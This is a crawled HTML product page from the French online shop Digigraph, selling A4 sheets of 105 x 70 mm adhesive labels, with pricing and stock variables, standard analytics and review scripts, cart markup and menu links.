

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.digigraph.fr/85-etiquette-adhesive-planche-a4-105x70-mm.html
body_size: 23742
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7"  lang="fr-fr" ><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8 ie7"  lang="fr-fr" ><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9 ie8"  lang="fr-fr" ><![endif]-->
<!--[if gt IE 8]>
<html class="no-js ie9"  lang="fr-fr" ><![endif]-->
<html lang="fr-fr">
<head>
	<meta charset="utf-8"/>
	<title>étiquette adhésive planche a4 105 x 70 mm-Digigraph</title>
			<meta name="description" content="Étiquettes adhésives en format 105 x 70, sur planche A4, 8 étiquettes par planche, 800 ou 1200 planches par boite"/>
			<meta name="robots" content="index,follow"/>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="apple-mobile-web-app-capable" content="yes"/>
	<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1762422782"/>
	<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1762422782"/>
						<link rel="stylesheet" href="https://www.digigraph.fr/themes/digigraph/cache/v_435_f460418974605496db0e4c48a6ff91c4_print.css" type="text/css" media="print"/>
					<link rel="stylesheet" href="https://www.digigraph.fr/themes/digigraph/cache/v_435_5904ee7759c74ce60efbac5207c91bdd_all.css" type="text/css" media="all"/>
			 			<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PS_CATALOG_MODE = false;
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"113","attribute":"100","id_attribute_group":"15","group":"nombre_de_planches_par_boite"},{"id_attribute":"117","attribute":"velin_blanc","id_attribute_group":"4","group":"matiere"},{"id_attribute":"168","attribute":"permanent","id_attribute_group":"17","group":"adhesif"},{"id_attribute":"192","attribute":"blanc","id_attribute_group":"18","group":"couleur"},{"id_attribute":"236","attribute":"planches","id_attribute_group":"24","group":"conditionnement"},{"id_attribute":"239","attribute":"105_mm","id_attribute_group":"21","group":"largeur"},{"id_attribute":"359","attribute":"70_mm","id_attribute_group":"23","group":"hauteur"},{"id_attribute":"513","attribute":"8","id_attribute_group":"26","group":"nombre_d_etiquettes_par_planche"},{"id_attribute":"520","attribute":"vifs","id_attribute_group":"44","group":"coin"},{"id_attribute":"167","attribute":"200","id_attribute_group":"15","group":"nombre_de_planches_par_boite"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.digigraph.fr/';
var baseUri = 'https://www.digigraph.fr/';
var combinations = {"326":{"attributes_values":{"44":"Vifs","4":"Velin blanc","15":"200","17":"Permanent","18":"Blanc","21":"105 mm","23":"70 mm","24":"Planches","26":"8"},"attributes":[520,117,167,168,192,239,359,236,513],"price":0,"specific_price":{"id_specific_price":"547616","id_specific_price_rule":"152","id_cart":"0","id_product":"85","id_shop":"1","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"326","price":14.91,"from_quantity":"1","reduction":"0.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":39,"reference":"0201","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'520','117','167','168','192','239','359','236','513'"},"215":{"attributes_values":{"44":"Vifs","4":"Velin blanc","15":"100","17":"Permanent","18":"Blanc","21":"105 mm","23":"70 mm","24":"Planches","26":"8"},"attributes":[520,117,113,168,192,239,359,236,513],"price":0,"specific_price":{"id_specific_price":"548039","id_specific_price_rule":"140","id_cart":"0","id_product":"85","id_shop":"1","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"215","price":8.81,"from_quantity":"1","reduction":"0.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":35,"reference":"0182","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'520','117','113','168','192','239','359','236','513'"}};
var combinationsFromController = {"326":{"attributes_values":{"44":"Vifs","4":"Velin blanc","15":"200","17":"Permanent","18":"Blanc","21":"105 mm","23":"70 mm","24":"Planches","26":"8"},"attributes":[520,117,167,168,192,239,359,236,513],"price":0,"specific_price":{"id_specific_price":"547616","id_specific_price_rule":"152","id_cart":"0","id_product":"85","id_shop":"1","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"326","price":14.91,"from_quantity":"1","reduction":"0.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":39,"reference":"0201","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'520','117','167','168','192','239','359','236','513'"},"215":{"attributes_values":{"44":"Vifs","4":"Velin blanc","15":"100","17":"Permanent","18":"Blanc","21":"105 mm","23":"70 mm","24":"Planches","26":"8"},"attributes":[520,117,113,168,192,239,359,236,513],"price":0,"specific_price":{"id_specific_price":"548039","id_specific_price_rule":"140","id_cart":"0","id_product":"85","id_shop":"1","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"215","price":8.81,"from_quantity":"1","reduction":"0.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":35,"reference":"0182","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'520','117','113','168','192','239','359','236','513'"}};
var confirm_report_message = 'Êtes-vous certain de vouloir signaler ce commentaire ?';
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"5","decimals":"1","active":"1","prefix":"\u20ac ","suffix":"","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 5;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-14 04:14:48';
var customerGroupWithoutTax = true;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Personnalisation';
var default_eco_tax = 0;
var delete_txt = 'Supprimer';
var displayDiscountPrice = '0';
var displayList = false;
var displayPrice = 1;
var doesntExist = 'Ce produit n\'existe pas dans cette déclinaison. Vous pouvez néanmoins en sélectionner une autre.';
var doesntExistNoMore = 'Ce produit n\'est plus en stock';
var doesntExistNoMoreBut = 'avec ces options mais reste disponible avec d\'autres options';
var ecotaxTax_rate = 0;
var fieldRequired = 'Veuillez remplir tous les champs, puis enregistrer votre personnalisation';
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Franco';
var generated_date = 1768360487;
var groupReduction = 0;
var hasDeliveryAddress = false;
var idDefaultImage = 124;
var id_lang = 1;
var id_product = 85;
var img_dir = 'https://www.digigraph.fr/themes/digigraph/img/';
var img_prod_dir = 'https://www.digigraph.fr/img/p/';
var img_ps_dir = 'https://www.digigraph.fr/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var mailalerts_already = 'Vous avez déjà une alerte pour ce produit';
var mailalerts_invalid = 'Votre adresse e-mail est invalide';
var mailalerts_placeholder = 'votre@email.com';
var mailalerts_registered = 'Demande de notification enregistrée';
var mailalerts_url_add = 'https://www.digigraph.fr/module/mailalerts/actions?process=add';
var mailalerts_url_check = 'https://www.digigraph.fr/module/mailalerts/actions?process=check';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var moderation_active = true;
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 8.81;
var productBasePriceTaxExcluded = 8.81;
var productBasePriceTaxIncl = 10.572;
var productHasAttributes = true;
var productPrice = 8.81;
var productPriceTaxExcluded = 0;
var productPriceTaxIncluded = 0;
var productPriceWithoutReduction = 8.81;
var productReference = '';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Ajouter';
var product_fileDefaultHtml = 'Aucun fichier sélectionné';
var product_specific_price = {"id_specific_price":"548039","id_specific_price_rule":"140","id_cart":"0","id_product":"85","id_shop":"1","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"215","price":8.81,"from_quantity":"1","reduction":"0.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"};
var productcomment_added = 'Votre commentaire a été rajouté!';
var productcomment_added_moderation = 'Votre commentaire a bien été enregistré. Il sera affiché dès qu\'un modérateur l\'aura approuvé.';
var productcomment_ok = 'ok';
var productcomment_title = 'Nouveau commentaire';
var productcomments_controller_url = 'https://www.digigraph.fr/module/productcomments/default';
var productcomments_url_rewrite = true;
var quantitiesDisplayAllowed = true;
var quantityAvailable = 74;
var quantityDiscounts = [{"id_specific_price":"548039","id_specific_price_rule":"140","id_cart":"0","id_product":"85","id_shop":"1","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"215","price":"8.810000","from_quantity":"1","reduction":0,"reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48","base_price":8.81,"attributes":"Vifs","quantity":"1","reduction_with_tax":0,"real_value":0,"nextQuantity":1},{"id_specific_price":"547616","id_specific_price_rule":"152","id_cart":"0","id_product":"85","id_shop":"1","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"326","price":"14.910000","from_quantity":"1","reduction":0,"reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48","base_price":14.91,"attributes":"Vifs","quantity":"1","reduction_with_tax":0,"real_value":0,"nextQuantity":10},{"id_specific_price":"548057","id_specific_price_rule":"141","id_cart":"0","id_product":"85","id_shop":"1","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"215","price":"7.930000","from_quantity":"10","reduction":0,"reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48","base_price":8.81,"attributes":"Vifs","quantity":"10","reduction_with_tax":0,"real_value":0.8800000000000008,"nextQuantity":10},{"id_specific_price":"547650","id_specific_price_rule":"153","id_cart":"0","id_product":"85","id_shop":"1","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"326","price":"13.420000","from_quantity":"10","reduction":0,"reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48","base_price":14.91,"attributes":"Vifs","quantity":"10","reduction_with_tax":0,"real_value":1.4900000000000002,"nextQuantity":50},{"id_specific_price":"548075","id_specific_price_rule":"142","id_cart":"0","id_product":"85","id_shop":"1","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"215","price":"7.140000","from_quantity":"50","reduction":0,"reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48","base_price":8.81,"attributes":"Vifs","quantity":"50","reduction_with_tax":0,"real_value":1.6700000000000008,"nextQuantity":50},{"id_specific_price":"547684","id_specific_price_rule":"154","id_cart":"0","id_product":"85","id_shop":"1","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"326","price":"12.080000","from_quantity":"50","reduction":0,"reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48","base_price":14.91,"attributes":"Vifs","quantity":"50","reduction_with_tax":0,"real_value":2.83,"nextQuantity":100},{"id_specific_price":"548093","id_specific_price_rule":"143","id_cart":"0","id_product":"85","id_shop":"1","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"215","price":"7.140000","from_quantity":"100","reduction":0,"reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48","base_price":8.81,"attributes":"Vifs","quantity":"100","reduction_with_tax":0,"real_value":1.6700000000000008,"nextQuantity":100},{"id_specific_price":"547718","id_specific_price_rule":"155","id_cart":"0","id_product":"85","id_shop":"1","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"326","price":"12.080000","from_quantity":"100","reduction":0,"reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48","base_price":14.91,"attributes":"Vifs","quantity":"100","reduction_with_tax":0,"real_value":2.83,"nextQuantity":-1}];
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var search_url = 'https://www.digigraph.fr/recherche';
var secure_key = '7253d810f48c6faa1af054bc3e000c3a';
var sortedCombinations = {"326":{"attributes_values":{"44":"Vifs","4":"Velin blanc","15":"200","17":"Permanent","18":"Blanc","21":"105 mm","23":"70 mm","24":"Planches","26":"8"},"attributes":[520,117,167,168,192,239,359,236,513],"price":0,"specific_price":{"id_specific_price":"547616","id_specific_price_rule":"152","id_cart":"0","id_product":"85","id_shop":"1","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"326","price":14.91,"from_quantity":"1","reduction":"0.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":39,"reference":"0201","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'520','117','167','168','192','239','359','236','513'"},"215":{"attributes_values":{"44":"Vifs","4":"Velin blanc","15":"100","17":"Permanent","18":"Blanc","21":"105 mm","23":"70 mm","24":"Planches","26":"8"},"attributes":[520,117,113,168,192,239,359,236,513],"price":0,"specific_price":{"id_specific_price":"548039","id_specific_price_rule":"140","id_cart":"0","id_product":"85","id_shop":"1","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"215","price":8.81,"from_quantity":"1","reduction":"0.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":35,"reference":"0182","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'520','117','113','168','192','239','359','236','513'"}};
var specific_currency = false;
var specific_price = 8.81;
var static_token = 'd3a1a7073d9673b3aa22432ed61e0898';
var stock_management = 1;
var taxRate = 20;
var toBeDetermined = 'À définir';
var token = 'd3a1a7073d9673b3aa22432ed61e0898';
var upToTxt = 'Jusqu\'à';
var uploading_in_progress = 'Envoi en cours, veuillez patienter...';
var usingSecureMode = true;
</script>

					<script type="text/javascript" src="https://www.digigraph.fr/themes/digigraph/cache/v_124_3ffd4cb24e895bf76736a2b16be2674c.js"></script>
					<script type="text/javascript" src="https://king-avis.com/widgets/285-1ed5f17af6a9fcf54e07a8e633c757129733af60.js"></script>
					<!--[if lt IE 8]>
	<script type="text/javascript" src="https://www.digigraph.fr/modules/pm_advancedtopmenu/js/pm_advancedtopmenuiefix.js"></script>
	<![endif]-->

			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-70922436-1', 'auto');
				ga('require', 'ec');</script>
<link rel="alternate" type="application/rss+xml" title="étiquette adhésive planche a4 105 x 70 mm-Digigraph" href="https://www.digigraph.fr/modules/feeder/rss.php?id_category=20&amp;orderby=position&amp;orderway=asc" />


	<!--[if IE 8]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
	<style type="text/css">
	</style>
	<![endif]-->
	<!--[if IE 9]>
	<style type="text/css">
	</style>
	<![endif]-->
	<!--[if lt IE 10]>
	<script src="https://www.digigraph.fr/themes/digigraph/js/css3-multi-column.js"></script>
	<![endif]-->


</head>
<body id="product"		class="product product-85 product-etiquette-adhesive-planche-a4-105x70-mm category-20 category-etiquettes-adhesives-en-planche-a4 show-left-column hide-right-column lang_fr">
<div id="page">
	<div class="header-container">
		<header id="header">
				<div id="sc_holiday_message" data-test>
		<div class="content">
			<div class="row">
<div class="col-md-3">
<h2 style="text-align: center;"><a href="https://www.digigraph.fr/content/1-livraison-digigraph" target="_blank"><img src="https://www.digigraph.fr/img/cms/24h chrono.png" alt=" Livraison Express 24h*" width="56" height="56" /><em> <strong><span style="color: #de1b86;">Li</span></strong></em><strong><span style="color: #de1b86;">vr</span></strong><em><strong><span style="color: #de1b86;">aison express 24h*</span></strong></em></a></h2>
</div>
<div class="col-md-3">
<h2 style="text-align: center;"><a href="https://www.digigraph.fr/content/1-livraison-digigraph" target="_blank"><img src="https://www.digigraph.fr/img/cms/livraison-digigraph.png" alt="Livraison gratuite" width="55" height="55" /><strong><span style="color: #de1b86;"> Livraison gratuite dès 90€ HT*</span></strong></a></h2>
</div>
<div class="col-md-3">
<h2 style="text-align: center;"><a href="https://www.digigraph.fr/nous-contacter"><img src="https://www.digigraph.fr/img/cms/conseils-technique-digigraph.png" alt="Conseils techniques" width="55" height="55" /> <strong><span style="color: #de1b86;">Conseils techniques</span></strong></a></h2>
</div>
<div class="col-md-3">
<h2 style="text-align: center;"><a href="https://www.digigraph.fr/content/5-paiement-securise-digigraph" target="_blank"><img src="https://www.digigraph.fr/img/cms/paiement-digigraph.png" alt="Paiement sécurisé" width="55" height="55" /></a><strong><a href="https://www.digigraph.fr/content/5-paiement-securise-digigraph" target="_blank"> </a><span style="color: #de1b86;"><a href="https://www.digigraph.fr/content/5-paiement-securise-digigraph" target="_blank"><span style="color: #de1b86;">P</span></a></span><a href="https://www.digigraph.fr/content/5-paiement-securise-digigraph" target="_blank"><span style="color: #de1b86;">aiement sécurisé</span> </a></strong></h2>
</div>
<div>
<script>// <![CDATA[
<script src = " https://unpkg.com/@lottiefiles/lottie-player@latest/dist/lottie-player.js " >

< lottie-player src = " https://assets7.lottiefiles. com / packages / lf20_xtshyeqh.json " background = " transparent " vitesse = " 1 " de style = " width : 300px ; hauteur : 300px ; " boucle de contrôle autoplay > mode= "rebondir"
// ]]></script>
</div>
</div>
		</div>
	</div>


			<div class="nav">
				<div class="container">
					<div class="row">
						<nav><div id="accountDropDown">
			<a class="login" id="accountButton" href="https://www.digigraph.fr/mon-compte" rel="nofollow"
		   title="Identifiez-vous">
						Mon compte
		</a>

		<div id="accountForm" class=" login ">
							<form action="https://www.digigraph.fr/connexion" method="post" id="login_form" class="">
					<div class="already-customer">Déjà client ?</div>
					<div class="form_content clearfix">
						<div class="form-group">
							<input class="is_required validate account_input form-control" data-validate="isEmail" type="email" id="email"
							       name="email" placeholder="Entrez votre adresse mail"
							       value=""
									/>
						</div>
						<div class="form-group">
							<input class="is_required validate account_input form-control" type="password" data-validate="isPasswd" id="passwd"
							       name="passwd" placeholder="Votre mot de passe"
							       value=""
									/>
						</div>
						<p class="lost_password">
							<a href="https://www.digigraph.fr/recuperation-mot-de-passe" title="Recover your forgotten password"
							   rel="nofollow">Mot de passe oublié ?</a>
						</p>
						<p class="submit">
														<button type="submit" name="SubmitLogin" class="btn-orange ">
								<span id="login_lock">
									  Identifiez-vous
								</span>
							</button>
						</p>
					</div>
				</form>
				<div id="newAccount">Nouveau client ?
					<a href="https://www.digigraph.fr/connexion" class="btn-orange">
						<span>
						 	Créez votre compte
						</span>
					</a>
				</div>
					</div>
</div>

</nav>
					</div>
				</div>
			</div>
			<div>
				<div class="container">
					<div class="row">
						<div id="header_logo" class="col-sm-3" style="width:34%;">
							<a href="https://www.digigraph.fr/"
							   title="Digigraph">
								<img class="logo img-responsive" src="https://www.digigraph.fr/img/digigraph-logo-1438604845.jpg"
								     alt="Digigraph" width="521" height="135"/>
							</a>
						</div>
								<span id="baseline" class="col-lg-5 col-md-5 col-sm-4 clearfix">
									L'expert de la vente en ligne d'étiquettes adhésives pour les professionnels et les particuliers !
								</span>
						<div class="shopping_cart_enclose">
		<div class="shopping_cart">
		<a href="https://www.digigraph.fr/commande-rapide" title="Voir mon panier"
		   rel="nofollow">
			<b>Mon panier</b>
		</a>

		<div id="subcart">
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Produit</span>
			<span class="ajax_cart_product_txt_s unvisible">Produits</span>
			<span class="ajax_block_products_total ">
				Total							</span>
			<span class="ajax_cart_no_product"> (vide)</span>
					</div>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			À définir																	</span>
								<span class="shippingLabel  unvisible ">
									Livraison
								</span>
							</div>
														
							<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0.00 €</span>
								<span class="totalLabel">Total TTC</span>
							</div>
							
						</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn-orange"
							   href="https://www.digigraph.fr/commande-rapide" title="Commander"
							   rel="nofollow">
								<span>
									Commander <i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>


					</div>
				</div>
			</div>
			</div>
	</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fermer la fenêtre"></span>

				<span class="title">
					<i class="icon-check"></i>Produit ajouté au panier avec succès
				</span>

				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>

					<div>
						<strong class="dark">Quantité</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total HT</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<span class="title">
					
					<span class="ajax_cart_product_txt_s  unvisible">
						Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier.
					</span>
					
					<span class="ajax_cart_product_txt ">
						Il y a 1 produit dans votre panier.
					</span>
				</span>

				<div class="layer_cart_row">
					<strong class="dark">
						Total produits
																					HT
																		</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>

								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Livraison&nbsp;HT					</strong>
					<span class="ajax_cart_shipping_cost">
													Franco
											</span>
				</div>
				
									
						<div class="layer_cart_row">
							<strong class="dark">
								TVA
								(<span class="cart_block_tax_rate ajax_cart_tax_rate">0</span>%)
							</strong>

							<span class="price cart_block_tax_cost ajax_cart_tax_cost">0.00 €</span>
						</div>
					
								<div class="layer_cart_row">
					<strong class="dark">
						Total
													TTC
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>



				<div class="button-container">
					<span class="continue btn-blue btn-left" title="Continuer mes achats">
						<span>
							<i class="icon-chevron-left left"></i>Continuer mes achats
						</span>
					</span>
					<a class="btn-orange btn-right" href="https://www.digigraph.fr/commande-rapide"
					   title="Commander" rel="nofollow">
						<span>
							Commander<i class="icon-chevron-right right"></i>
						</span>
					</a>
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div>
	<div class="layer_cart_overlay"></div>


<div id="contact_block" class="col-lg-4 col-md-4 col-sm-5 clearfix">
	<div class="block_content clearfix">
		<a href="https://www.digigraph.fr/nous-contacter" title="Contacter notre service client">
							<span class="tel">
					n° 09 86 00 11 50
				</span>
										<span class="mail">
					 &#x69;&#x6e;&#x66;&#x6f;&#x40;&#x64;&#x69;&#x67;&#x69;&#x67;&#x72;&#x61;&#x70;&#x68;&#x2e;&#x66;&#x72;
				</span>
					</a>
	</div>
</div>
					</div>
				</div>
				<div></div><div class="clear"></div><div id="adtm_menu">
<div id="adtm_menu_inner" class="clearfix container">
<ul id="menu">
	<li class="li-niveau1 advtm_menu_toggle">
		<a class="a-niveau1 adtm_toggle_menu_button"><span class="advtm_menu_span adtm_toggle_menu_button_text">Menu</span></a>
	</li>

<li class="li-niveau1 advtm_menu_34 sub"><a href="https://www.digigraph.fr/12-etiquettes-jet-d-encre-en-rouleaux" title="&Eacute;tiquettes jet d'encre en rouleaux"  class=" a-niveau1"><span class="advtm_menu_span advtm_menu_span_34">&Eacute;tiquettes jet d'encre en rouleaux</span><!--[if gte IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]-->
	<div class="adtm_sub">
				<div class="columnWrapTable"><div class="columns-holder">
					
				<div class="adtm_column_wrap_td advtm_column_wrap_td_43">

				<div class="adtm_column_wrap advtm_column_wrap_43">
								<div class="adtm_column_wrap_sizer">&nbsp;</div>
				

											

																			


												<div class="adtm_column adtm_column_73">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/13-etiquettes-rectangulaires" title="&Eacute;tiquettes rectangulaires"  class="">&Eacute;tiquettes rectangulaires</a></span>												
															<ul class="adtm_elements">
																			<li><a href="https://www.digigraph.fr/9-etiquettes-40-x-30-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 40 x 30 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/14-etiquettes-50-x-30-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 50 x 30 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/18-etiquettes-50-x-40-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 50 x 40 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/20-etiquettes-50-x-100-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 50 x 100 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/21-etiquettes-50-x-150-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 50 x 150 mm jet d'encre et laser en rouleau</a></li>
